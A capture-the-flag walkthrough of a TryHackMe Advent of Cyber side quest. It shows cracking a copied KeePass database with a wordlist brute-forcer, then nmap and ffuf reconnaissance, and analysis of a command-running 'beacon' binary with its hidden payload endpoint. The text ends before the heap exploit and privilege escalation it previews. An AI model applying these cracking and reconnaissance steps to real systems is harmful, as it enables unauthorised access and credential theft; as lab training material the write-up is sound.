TryHackMe: AoC 2025 Side Quest Two

Second Side Quest (Scheme Catcher) started with discovering the key in the Advent of Cyber Day 9 room and using it to remove the firewall on the target machine.
Afterwards, fuzzing a web application on the target for directories we were able to discover a file with a binary inside and analyzing the binary we discovered another endpoint.
Checking out this endpoint we discovered the application running on another port and reverse enginering it we discovered a Use-After-Free vulnerability and with a heap exploitation exploit we were able to get remote code execution and a shell inside a container.
Inside the container we discovered a SSH key which we used to get a shell on the host and reverse engineering and exploiting a vulnerable kernel module we were able to escalate to root and complete the room.
Lastly, I will also share how instead of exploiting the kernel module we could have escape the contianer by abusing the fact that it was running as privileged to complete the room too.

Finding the Key
On the machine attached to the Advent of Cyber Day 9 room, apart from the files relevant to the questions in the room, we can also find the .Passwords.kdbx KeePass database in the ubuntu user’s home directory.
1
2
3
4
5
ubuntu@tryhackme:~$ ls -la
total 536
drwxr-xr-x 21 ubuntu ubuntu   4096 Dec 10 15:54 .
drwxr-xr-x  3 root   root     4096 Oct 22  2024 ..
-rw-------  1 ubuntu ubuntu 419413 Dec  4 09:29 .Passwords.kdbx
We can use the credentials given in the room with scp to transfer it to our machine.
1
$ scp ubuntu@10.64.153.44:~/.Passwords.kdbx Passwords.kdbx
Trying to find the password by using keepass2john to generate a hash for cracking with john, we can see that it fails because it does not support the KDBX 4.x format yet.
1
2
$ keepass2john Passwords.kdbx
! Passwords.kdbx : File version '40000' is currently not supported!
Instead, we can use the keepass4brute tool, and with it we are able to find the master password.
1
2
3
4
5
6
7
8
$ bash keepass4brute/keepass4brute.sh Passwords.kdbx /usr/share/wordlists/rockyou.txt
keepass4brute 1.3 by r3nt0n
https://github.com/r3nt0n/keepass4brute

[+] Words tested: 341/14344392 - Attempts per minute: 163 - Estimated time remaining: 8 weeks, 5 days
[+] Current attempt: h[REDACTED]r

[*] Password found: h[REDACTED]r
Now that we have the password, opening the database shows a single entry titled key.

However, checking the entry, we see there is no password for it.

Instead, under the Advanced section, we can see an image file attached to the entry.

Opening it, we find the key and can continue to the side quest.

Side Quest

As usual, we start the side quest by visiting the web server on port 21337 and entering the key we discovered to remove the firewall.
Initial Enumeration
Afterwards, we run an nmap scan to discover all the services running on the target.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
$ nmap -T4 -n -sC -sV -Pn -p- 10.66.175.175
Nmap scan report for 10.66.175.175
Host is up (0.15s latency).
Not shown: 65531 closed tcp ports (reset)
PORT      STATE SERVICE VERSION
22/tcp    open  ssh     OpenSSH 9.6p1 Ubuntu 3ubuntu13.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 c4:63:c7:ef:0a:1d:ee:76:2a:dc:f2:73:87:68:e0:00 (ECDSA)
|_  256 fa:59:ac:65:37:61:00:97:a4:bb:67:4e:5e:55:03:66 (ED25519)
80/tcp    open  http    Apache httpd 2.4.58 ((Ubuntu))
|_http-title: Under Construction
9004/tcp  open  unknown
...
|     Payload Storage Malhare's
|_    Version 4.2.0
There are three open ports:
- 22 (
SSH) - 80 (
HTTP) - 9004
Checking out the web server on port 80, we simply see an Under Construction page with nothing else.
Checking the service on port 9004, we get a menu with a couple of options but nothing clear on what can be done.
1
2
3
4
5
6
7
8
$ nc 10.66.175.175 9004
Payload Storage Malhare's
Version 4.2.0
[1] C:
[2] U:
[3] D:
[4] E:
>>
First Flag
There does not seem to be anything on the web application at port 80. However, fuzzing it for directories, we can quickly discover the /dev endpoint.
1
2
3
$ ffuf -u 'http://10.66.175.175/FUZZ' -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt -mc all -t 100 -ic -fc 404
...
dev                     [Status: 301, Size: 310, Words: 20, Lines: 10, Duration: 184ms]
Visiting the /dev/ endpoint, we can see that indexing is enabled and there is a single file: 4.2.0.zip.

Downloading and extracting it, we get a binary.
1
2
3
4
5
6
$ wget http://10.66.175.175/dev/4.2.0.zip

$ unzip 4.2.0.zip
Archive:  4.2.0.zip
   creating: latest/
  inflating: latest/beacon.bin
Simply checking the binary with strings, we can discover the first flag.
1
2
3
4
5
6
7
8
$ strings latest/beacon.bin
...
iE&     (%
iE&     (%
THM{[REDACTED]}
Command executed
/tmp/b68vC103RH
Failed to execute the command
Second Flag
Apart from the flag in the strings output, we see a couple more interesting things: the template for an HTTP request, a menu, and what looks like a key: EastMass.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
GET %s HTTP/1.1
Host: localhost
Connection: close
Failed to send HTTP request
Command deleted
Successfully deleted /tmp/b68vC103RH
Failed to delete /tmp/b68vC103RH
=== Menu ===
1. Execute command
2. Load payload
3. Delete command
4. Exit
Choose an option:
Enter key:
Hello %s!
socket failed
setsockopt
bind failed
listen
Socket server listening on port 4444...
accept
Received command: %s
Exit command received
Invalid command: %s
EastMass
Running the binary and trying the EastMass key we discovered in the strings output seems to work, and the server starts listening on port 4444.
1
2
3
4
5
$ ./latest/beacon.bin
Enter key: EastMass
Hello EastMass!
Access granted! Starting socket server...
Socket server listening on port 4444...
Connecting to it and sending 1 for the Execute command option:
1
2
$ nc 127.0.0.1 4444
1
Looking back at the server, we see it complaining that /tmp/b68vC103RH is not found.
1
2
3
4
5
Received command: 1

Command executed
sh: 1: /tmp/b68vC103RH: not found
Command exited with status: 127
Now connecting again and trying Load payload by sending 2:
1
2
$ nc 127.0.0.1 4444
2
This time we get a more interesting error: Connection refused.
1
2
Payload loaded
Connection failed: Connection refused
Running Wireshark to capture the network traffic, then connecting back and sending 2 again, we can see the server attempting to connect to port 80 on localhost.

Starting a listener on port 80 and sending 2 again, we can see that the binary makes a GET request to the /7ln6Z1X9EF endpoint.
1
2
3
4
5
6
$ nc -lvnp 80
listening on [any] 80 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 59044
GET /7ln6Z1X9EF HTTP/1.1
Host: localhost
Connection: close
Checking the same endpoint on the web application on port 80 on the target, we can see indexing enabled once again, and there are two files: 4.2.0-R1-1337-server.zip and foothold.txt.
